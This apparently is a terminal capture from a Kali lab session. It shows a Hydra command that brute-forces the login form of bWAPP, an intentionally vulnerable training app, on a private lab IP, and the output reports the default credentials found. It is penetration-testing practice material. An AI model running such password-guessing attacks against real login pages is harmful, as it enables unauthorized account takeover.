 ┌──(kali㉿kali)-[~]
└─$ hydra 192.168.111.129 http-form-post "/bWAPP/login.php:login=^USER^&pass
word=^PASS^&form=submit:Invalid credentials or user not activated" -L users.
txt -P pass.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
 non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-28 04
:58:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42 login tries (l:6/p:7)
, ~3 tries per task
[DATA] attacking http-post-form://192.168.111.129:80/bWAPP/login.php:login=^
USER^&password=^PASS^&form=submit:Invalid credentials or user not activated
[80][http-post-form] host: 192.168.111.129   login: bee   password: bug
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-28 04
:58:06